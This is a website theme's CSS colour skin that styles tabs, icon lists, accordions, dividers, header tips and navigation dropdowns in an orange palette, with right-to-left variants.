html.dark body .tabs-quaternary .nav-tabs li .nav-link:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover {
	border-top-color: #383f48;
}

html body .tabs-quaternary .nav-tabs li.active .nav-link,
html.dark body .tabs-quaternary .nav-tabs li.active .nav-link,
html body .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-quaternary .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-quaternary .nav-tabs li.active .nav-link:hover,
html body .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-quaternary .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-quaternary .nav-tabs li.active .nav-link:focus,
html body .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus {
	border-top-color: #383f48;
	color: #383f48;
}

html body .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,
html body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus {
	border-bottom-color: #383f48;
}

html body .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,
html body .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus,
html.dark body .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus {
	border-left-color: #383f48;
}

html body .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:hover,
html body .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus,
html.dark body .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link:focus {
	border-right-color: #383f48;
}

html body .tabs-dark .nav-tabs li .nav-link,
html.dark body .tabs-dark .nav-tabs li .nav-link,
html body .tabs-dark .nav-tabs.nav-justified li .nav-link,
html.dark body .tabs-dark .nav-tabs.nav-justified li .nav-link,
html body .tabs-dark .nav-tabs li .nav-link:hover,
html.dark body .tabs-dark .nav-tabs li .nav-link:hover,
html body .tabs-dark .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li .nav-link:hover {
	color: #212529;
}

html body .tabs-dark .nav-tabs li .nav-link:hover,
html.dark body .tabs-dark .nav-tabs li .nav-link:hover,
html body .tabs-dark .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li .nav-link:hover {
	border-top-color: #212529;
}

html body .tabs-dark .nav-tabs li.active .nav-link,
html.dark body .tabs-dark .nav-tabs li.active .nav-link,
html body .tabs-dark .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-dark .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-dark .nav-tabs li.active .nav-link:hover,
html body .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-dark .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-dark .nav-tabs li.active .nav-link:focus,
html body .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-dark .nav-tabs.nav-justified li.active .nav-link:focus {
	border-top-color: #212529;
	color: #212529;
}

html body .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html body .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-dark.tabs-bottom .nav-tabs li.active .nav-link:focus,
html body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-dark.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus {
	border-bottom-color: #212529;
}

html body .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-left li .nav-link:hover,
html body .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active .nav-link,
html body .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:hover,
html body .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus,
html.dark body .tabs-dark.tabs-vertical.tabs-left li.active .nav-link:focus {
	border-left-color: #212529;
}

html body .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-right li .nav-link:hover,
html body .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active .nav-link,
html body .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:hover,
html body .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus,
html.dark body .tabs-dark.tabs-vertical.tabs-right li.active .nav-link:focus {
	border-right-color: #212529;
}

html body .tabs-light .nav-tabs li .nav-link,
html.dark body .tabs-light .nav-tabs li .nav-link,
html body .tabs-light .nav-tabs.nav-justified li .nav-link,
html.dark body .tabs-light .nav-tabs.nav-justified li .nav-link,
html body .tabs-light .nav-tabs li .nav-link:hover,
html.dark body .tabs-light .nav-tabs li .nav-link:hover,
html body .tabs-light .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li .nav-link:hover {
	color: #FFF;
}

html body .tabs-light .nav-tabs li .nav-link:hover,
html.dark body .tabs-light .nav-tabs li .nav-link:hover,
html body .tabs-light .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li .nav-link:hover {
	border-top-color: #FFF;
}

html body .tabs-light .nav-tabs li.active .nav-link,
html.dark body .tabs-light .nav-tabs li.active .nav-link,
html body .tabs-light .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-light .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-light .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-light .nav-tabs li.active .nav-link:hover,
html body .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-light .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-light .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-light .nav-tabs li.active .nav-link:focus,
html body .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-light .nav-tabs.nav-justified li.active .nav-link:focus {
	border-top-color: #FFF;
	color: #FFF;
}

html body .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs li .nav-link:hover,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover,
html body .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active .nav-link,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,
html body .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:hover,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,
html body .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,
html.dark body .tabs-light.tabs-bottom .nav-tabs li.active .nav-link:focus,
html body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus,
html.dark body .tabs-light.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus {
	border-bottom-color: #FFF;
}

html body .tabs-light.tabs-vertical.tabs-left li .nav-link:hover,
html.dark body .tabs-light.tabs-vertical.tabs-left li .nav-link:hover,
html body .tabs-light.tabs-vertical.tabs-left li.active .nav-link,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active .nav-link,
html body .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active .nav-link:hover,
html body .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus,
html.dark body .tabs-light.tabs-vertical.tabs-left li.active .nav-link:focus {
	border-left-color: #FFF;
}

html body .tabs-light.tabs-vertical.tabs-right li .nav-link:hover,
html.dark body .tabs-light.tabs-vertical.tabs-right li .nav-link:hover,
html body .tabs-light.tabs-vertical.tabs-right li.active .nav-link,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active .nav-link,
html body .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active .nav-link:hover,
html body .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus,
html.dark body .tabs-light.tabs-vertical.tabs-right li.active .nav-link:focus {
	border-right-color: #FFF;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li .nav-link:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-left .nav-tabs li.active .nav-link:focus {
	border-right-color: #fa4a00;
	border-left-color: transparent;
}

html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li .nav-link:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link:hover,
html[dir="rtl"] .tabs.tabs-vertical.tabs-right .nav-tabs li.active .nav-link:focus {
	border-right-color: transparent;
	border-left-color: #fa4a00;
}

.list.list-icons li > [class*="fa-"]:first-child,
.list.list-icons li a:first-child > [class*="fa-"]:first-child,
.list.list-icons li > .icons:first-child,
.list.list-icons li a:first-child > .icons:first-child {
	color: #fa4a00;
	border-color: #fa4a00;
}

.list.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
.list.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
.list.list-icons.list-icons-style-3 li > .icons:first-child,
.list.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #fa4a00;
}

.list.list-ordened li:before {
	color: #fa4a00;
	border-color: #fa4a00;
}

.list.list-ordened.list-ordened-style-3 li:before {
	background-color: #fa4a00;
}

html .list-primary.list-icons li > [class*="fa-"]:first-child,
html .list-primary.list-icons li a:first-child > [class*="fa-"]:first-child,
html .list-primary.list-icons li > .icons:first-child,
html .list-primary.list-icons li a:first-child > .icons:first-child {
	color: #fa4a00;
	border-color: #fa4a00;
}

html .list-primary.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
html .list-primary.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
html .list-primary.list-icons.list-icons-style-3 li > .icons:first-child,
html .list-primary.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #fa4a00;
	color: #FFF;
}

html .list-primary.list-ordened li:before {
	color: #fa4a00;
}

html .list-primary.list-ordened.list-ordened-style-3 li:before {
	background-color: #fa4a00;
	color: #FFF;
}

html .list-secondary.list-icons li > [class*="fa-"]:first-child,
html .list-secondary.list-icons li a:first-child > [class*="fa-"]:first-child,
html .list-secondary.list-icons li > .icons:first-child,
html .list-secondary.list-icons li a:first-child > .icons:first-child {
	color: #ff7518;
	border-color: #ff7518;
}

html .list-secondary.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
html .list-secondary.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
html .list-secondary.list-icons.list-icons-style-3 li > .icons:first-child,
html .list-secondary.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #ff7518;
	color: #FFF;
}

html .list-secondary.list-ordened li:before {
	color: #ff7518;
}

html .list-secondary.list-ordened.list-ordened-style-3 li:before {
	background-color: #ff7518;
	color: #FFF;
}

html .list-tertiary.list-icons li > [class*="fa-"]:first-child,
html .list-tertiary.list-icons li a:first-child > [class*="fa-"]:first-child,
html .list-tertiary.list-icons li > .icons:first-child,
html .list-tertiary.list-icons li a:first-child > .icons:first-child {
	color: #f94d00;
	border-color: #f94d00;
}

html .list-tertiary.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
html .list-tertiary.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
html .list-tertiary.list-icons.list-icons-style-3 li > .icons:first-child,
html .list-tertiary.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #f94d00;
	color: #FFF;
}

html .list-tertiary.list-ordened li:before {
	color: #f94d00;
}

html .list-tertiary.list-ordened.list-ordened-style-3 li:before {
	background-color: #f94d00;
	color: #FFF;
}

html .list-quaternary.list-icons li > [class*="fa-"]:first-child,
html .list-quaternary.list-icons li a:first-child > [class*="fa-"]:first-child,
html .list-quaternary.list-icons li > .icons:first-child,
html .list-quaternary.list-icons li a:first-child > .icons:first-child {
	color: #383f48;
	border-color: #383f48;
}

html .list-quaternary.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
html .list-quaternary.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
html .list-quaternary.list-icons.list-icons-style-3 li > .icons:first-child,
html .list-quaternary.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #383f48;
	color: #FFF;
}

html .list-quaternary.list-ordened li:before {
	color: #383f48;
}

html .list-quaternary.list-ordened.list-ordened-style-3 li:before {
	background-color: #383f48;
	color: #FFF;
}

html .list-dark.list-icons li > [class*="fa-"]:first-child,
html .list-dark.list-icons li a:first-child > [class*="fa-"]:first-child,
html .list-dark.list-icons li > .icons:first-child,
html .list-dark.list-icons li a:first-child > .icons:first-child {
	color: #212529;
	border-color: #212529;
}

html .list-dark.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
html .list-dark.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
html .list-dark.list-icons.list-icons-style-3 li > .icons:first-child,
html .list-dark.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #212529;
	color: #FFF;
}

html .list-dark.list-ordened li:before {
	color: #212529;
}

html .list-dark.list-ordened.list-ordened-style-3 li:before {
	background-color: #212529;
	color: #FFF;
}

html .list-light.list-icons li > [class*="fa-"]:first-child,
html .list-light.list-icons li a:first-child > [class*="fa-"]:first-child,
html .list-light.list-icons li > .icons:first-child,
html .list-light.list-icons li a:first-child > .icons:first-child {
	color: #FFF;
	border-color: #FFF;
}

html .list-light.list-icons.list-icons-style-3 li > [class*="fa-"]:first-child,
html .list-light.list-icons.list-icons-style-3 li a:first-child > [class*="fa-"]:first-child,
html .list-light.list-icons.list-icons-style-3 li > .icons:first-child,
html .list-light.list-icons.list-icons-style-3 li a:first-child > .icons:first-child {
	background-color: #FFF;
	color: #777;
}

html .list-light.list-ordened li:before {
	color: #FFF;
}

html .list-light.list-ordened.list-ordened-style-3 li:before {
	background-color: #FFF;
	color: #777;
}

.parallax blockquote i.fa-quote-left {
	color: #fa4a00;
}

section.video blockquote i.fa-quote-left {
	color: #fa4a00;
}

.accordion .card-header a {
	color: #fa4a00;
}

html .accordion.accordion-primary .card-header {
	background-color: #fa4a00 !important;
}

html .accordion.accordion-primary .card-header a {
	color: #FFF;
}

html .accordion.accordion-secondary .card-header {
	background-color: #ff7518 !important;
}

html .accordion.accordion-secondary .card-header a {
	color: #FFF;
}

html .accordion.accordion-tertiary .card-header {
	background-color: #f94d00 !important;
}

html .accordion.accordion-tertiary .card-header a {
	color: #FFF;
}

html .accordion.accordion-quaternary .card-header {
	background-color: #383f48 !important;
}

html .accordion.accordion-quaternary .card-header a {
	color: #FFF;
}

html .accordion.accordion-dark .card-header {
	background-color: #212529 !important;
}

html .accordion.accordion-dark .card-header a {
	color: #FFF;
}

html .accordion.accordion-light .card-header {
	background-color: #FFF !important;
}

html .accordion.accordion-light .card-header a {
	color: #777;
}

html .divider.divider-primary [class*="fa-"],
html .divider.divider-primary .icons {
	color: #fa4a00;
}

html .divider.divider-primary.divider-small hr {
	background: #fa4a00;
}

html .divider.divider-secondary [class*="fa-"],
html .divider.divider-secondary .icons {
	color: #ff7518;
}

html .divider.divider-secondary.divider-small hr {
	background: #ff7518;
}

html .divider.divider-tertiary [class*="fa-"],
html .divider.divider-tertiary .icons {
	color: #f94d00;
}

html .divider.divider-tertiary.divider-small hr {
	background: #f94d00;
}

html .divider.divider-quaternary [class*="fa-"],
html .divider.divider-quaternary .icons {
	color: #383f48;
}

html .divider.divider-quaternary.divider-small hr {
	background: #383f48;
}

html .divider.divider-dark [class*="fa-"],
html .divider.divider-dark .icons {
	color: #212529;
}

html .divider.divider-dark.divider-small hr {
	background: #212529;
}

html .divider.divider-light [class*="fa-"],
html .divider.divider-light .icons {
	color: #FFF;
}

html .divider.divider-light.divider-small hr {
	background: #FFF;
}

html .divider.divider-style-2.divider-primary [class*="fa-"],
html .divider.divider-style-2.divider-primary .icons {
	background: #fa4a00;
	color: #FFF;
}

html .divider.divider-style-2.divider-secondary [class*="fa-"],
html .divider.divider-style-2.divider-secondary .icons {
	background: #ff7518;
	color: #FFF;
}

html .divider.divider-style-2.divider-tertiary [class*="fa-"],
html .divider.divider-style-2.divider-tertiary .icons {
	background: #f94d00;
	color: #FFF;
}

html .divider.divider-style-2.divider-quaternary [class*="fa-"],
html .divider.divider-style-2.divider-quaternary .icons {
	background: #383f48;
	color: #FFF;
}

html .divider.divider-style-2.divider-dark [class*="fa-"],
html .divider.divider-style-2.divider-dark .icons {
	background: #212529;
	color: #FFF;
}

html .divider.divider-style-2.divider-light [class*="fa-"],
html .divider.divider-style-2.divider-light .icons {
	background: #FFF;
	color: #777;
}

html .divider.divider-style-3.divider-primary [class*="fa-"],
html .divider.divider-style-3.divider-primary .icons {
	border-color: #fa4a00;
}

html .divider.divider-style-3.divider-secondary [class*="fa-"],
html .divider.divider-style-3.divider-secondary .icons {
	border-color: #ff7518;
}

html .divider.divider-style-3.divider-tertiary [class*="fa-"],
html .divider.divider-style-3.divider-tertiary .icons {
	border-color: #f94d00;
}

html .divider.divider-style-3.divider-quaternary [class*="fa-"],
html .divider.divider-style-3.divider-quaternary .icons {
	border-color: #383f48;
}

html .divider.divider-style-3.divider-dark [class*="fa-"],
html .divider.divider-style-3.divider-dark .icons {
	border-color: #212529;
}

html .divider.divider-style-3.divider-light [class*="fa-"],
html .divider.divider-style-3.divider-light .icons {
	border-color: #FFF;
}

#header .tip {
	background: #fa4a00;
	color: #FFF;
}

#header .tip:before {
	border-right-color: #fa4a00;
	border-left-color: transparent;
}

html #header .tip-primary {
	background: #fa4a00 !important;
	color: #FFF !important;
}

html #header .tip-primary:before {
	border-right-color: #fa4a00 !important;
}

html #header .tip-secondary {
	background: #ff7518 !important;
	color: #FFF !important;
}

html #header .tip-secondary:before {
	border-right-color: #ff7518 !important;
}

html #header .tip-tertiary {
	background: #f94d00 !important;
	color: #FFF !important;
}

html #header .tip-tertiary:before {
	border-right-color: #f94d00 !important;
}

html #header .tip-quaternary {
	background: #383f48 !important;
	color: #FFF !important;
}

html #header .tip-quaternary:before {
	border-right-color: #383f48 !important;
}

html #header .tip-dark {
	background: #212529 !important;
	color: #FFF !important;
}

html #header .tip-dark:before {
	border-right-color: #212529 !important;
}

html #header .tip-light {
	background: #FFF !important;
	color: #777 !important;
}

html #header .tip-light:before {
	border-right-color: #FFF !important;
}

html[dir="rtl"] #header .tip:before {
	border-left-color: #fa4a00;
}

html[dir="rtl"] #header .tip.skin:before {
	border-left-color: #fa4a00;
}

html[dir="rtl"] #header .tip-primary:before {
	border-left-color: #fa4a00 !important;
	border-right-color: transparent !important;
}

html[dir="rtl"] #header .tip-secondary:before {
	border-left-color: #ff7518 !important;
	border-right-color: transparent !important;
}

html[dir="rtl"] #header .tip-tertiary:before {
	border-left-color: #f94d00 !important;
	border-right-color: transparent !important;
}

html[dir="rtl"] #header .tip-quaternary:before {
	border-left-color: #383f48 !important;
	border-right-color: transparent !important;
}

html[dir="rtl"] #header .tip-dark:before {
	border-left-color: #212529 !important;
	border-right-color: transparent !important;
}

html[dir="rtl"] #header .tip-light:before {
	border-left-color: #FFF !important;
	border-right-color: transparent !important;
}

#header .header-btn-collapse-nav {
	background: #fa4a00;
}

@media (min-width: 992px) {
	#header .header-nav-main nav > ul > li > a {
		color: #fa4a00;
	}

	#header .header-nav-main nav > ul > li.open > a,
  #header .header-nav-main nav > ul > li:hover > a {
		background: #fa4a00;
	}

	#header .header-nav-main nav > ul > li.dropdown .dropdown-menu {
		border-top-color: #fa4a00;
	}

	#header .header-nav-main nav > ul > li.dropdown.open > a:before,
  #header .header-nav-main nav > ul > li.dropdown:hover > a:before {
		border-bottom-color: #fa4a00;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega-signin .dropdown-menu {
		border-top-color: #fa4a00;
	}

	#header .header-nav-main nav > ul > li.dropdown-mega-signin .dropdown-menu li a {
		color: #fa4a00;
	}

	#header .header-nav-main nav > ul:not(:hover) > li > a.active {
		background-color: #fa4a00;
		color: #FFF;
	}

	#header .header-nav.header-nav-stripe nav > ul > li:hover > a,
  #header .header-nav.header-nav-stripe nav > ul > li.open > a {
		background-color: #fa4a00;
	}

	#header .header-nav.header-nav-stripe nav > ul:not(:hover) > li > a.active {
		background-color: #fa4a00;
	}

	#header .header-nav.header-nav-stripe nav > ul:hover > li > a.active {
		color: #fa4a00;
	}

	#header .header-nav.header-nav-links nav > ul li:hover > a {
		color: #fa4a00;
	}

	#header .header-nav.header-nav-links nav > ul:not(:hover) > li > a.active {
		color: #fa4a00;
	}

	#header .header-nav.header-nav-links.header-nav-links-vertical-slide nav ul li.dropdown .dropdown-menu::-webkit-scrollbar-thumb {
		background: #fa4a00 !important;
	}

	#header .header-nav.header-nav-line nav > ul li:hover > a {
		color: #fa4a00;
	}

	#header .header-nav.header-nav-line nav > ul li:hover > a:before {
		background: #fa4a00;
	}

	#header .header-nav.header-nav-line nav > ul:not(:hover) li > a.active {
		color: #fa4a00;
	}

	#header .header-nav.header-nav-line nav > ul:not(:hover) li > a.active:before {
		background: #fa4a00;
	}

	#header .header-nav-main.header-nav-main-slide nav > ul > li.open > span > a,
  #header .header-nav-main.header-nav-main-slide nav > ul > li:hover > span > a {
		color: #fa4a00;
	}

	#header .header-nav-main.header-nav-main-slide nav > ul:not(:hover) > li > span > a.active {
		color: #fa4a00;
	}

	html.side-header #header.side-header .header-nav-main nav > ul li.dropdown.open > .dropdown-menu,
  html.side-header #header.side-header .header-nav-main nav > ul li.dropdown:hover > .dropdown-menu {
		border-left-color: #fa4a00;
	}

	html.side-header-right #header.side-header .header-nav-main nav > ul li.dropdown.open > .dropdown-menu,
  html.side-header-right #header.side-header .header-nav-main nav > ul li.dropdown:hover > .dropdown-menu {
		border-right-color: #fa4a00;
	};
}

@media (min-width: 992px) {
	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu {
		background-color: #fa4a00;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li a {
		color: #FFF;
		border-bottom-color: #eb4500;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li:hover > a {
		background: #ff530a;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary.open > a:before,
  html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a:before {
		border-bottom-color: #fa4a00;
		background: #fa4a00;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-mega.dropdown-primary .dropdown-mega-sub-title {
		color: #FFF;
		opacity: 0.70;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a {
		background: #fa4a00;
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary .dropdown-menu li a {
		color: #FFF;
	}

	html #header .header-nav:not(.header-nav-line):not(.header-nav-links) .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-primary > a.active {
		background: #fa4a00;
		color: #FFF;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a:focus,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a:hover {
		color: #fa4a00;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a:focus:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a:hover:before {
		background-color: #fa4a00;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a {
		color: #fa4a00;
	}

	html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary.open > a:before,
  html #header .header-nav-line .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a:before {
		background: #fa4a00;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-primary > a.active {
		color: #fa4a00;
	}

	html #header .header-nav-line .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-primary > a.active:before {
		background-color: #fa4a00;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a {
		color: #fa4a00;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a:focus,
  html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary a:hover {
		color: #fa4a00;
	}

	html #header .header-nav-links .header-nav-main nav > ul > li.dropdown-full-color.dropdown-primary:hover > a {
		color: #fa4a00;
	}

	html #header .header-nav-links .header-nav-main nav > ul:not(:hover) > li.dropdown-full-color.dropdown-primary > a.active {
		color: #fa4a00;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu {
		background-color: #ff7518;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li a {
		color: #FFF;
		border-bottom-color: #ff6c09;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary .dropdown-menu li:hover > a {
		background: #ff7e27;
	}

	html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary.open > a:before,
  html #header .header-nav .header-nav-main nav > ul > li.dropdown-full-color.dropdown-secondary:hover > a:before {
		border-bottom-color: #ff7518;
		background: #ff7518;
	}

